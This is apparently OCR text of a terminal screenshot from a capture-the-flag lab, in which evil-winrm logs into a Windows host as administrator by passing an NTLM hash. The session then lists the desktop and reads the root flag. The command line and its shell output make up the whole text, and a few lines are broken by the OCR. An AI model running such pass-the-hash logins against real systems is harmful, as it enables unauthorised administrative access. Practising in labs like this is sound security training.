 └─$ evil-winrm -i 10.129.95.210 -u administrator -H "32693b11e6aa90eb43d32c72a07ceea6"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/5/2024 1:02 AM 34 root.txt
eb43d32c72a07ceea6
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
1e8d84468e660c33c73a5957dc164eb8